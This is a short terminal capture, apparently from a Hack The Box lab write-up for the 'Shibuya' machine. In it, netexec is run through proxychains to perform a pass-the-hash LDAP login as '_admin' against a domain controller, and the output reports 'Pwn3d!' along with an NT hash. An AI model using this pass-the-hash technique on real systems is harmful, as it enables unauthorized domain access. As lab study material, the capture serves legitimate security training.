 ┌─[_]─[root@a45hw1n-eos]─[/home/a45hw1n/Desktop/HTB/Machines/Shibuya]
└──_ #proxychains nxc ldap 10.129.234.42 -u '_admin' -H 'bab5b2a004eabb11d865f31912b6b430'
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/libproxychains4.so
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.129.234.42:389  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.129.234.42:389  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.129.234.42:636  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.129.234.42:636  ...  OK
LDAP        10.129.234.42   389    AWSJPDC0522      [*] Windows Server 2022 Build 20348 (name:AWSJPDC0522) (domain:shibu
ya.vl) (signing:None) (channel binding:Never)
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.129.234.42:389  ...  OK
LDAP        10.129.234.42   389    AWSJPDC0522      [+] shibuya.vl\_admin:bab5b2a004eabb11d865f31912b6b430 (Pwn3d!)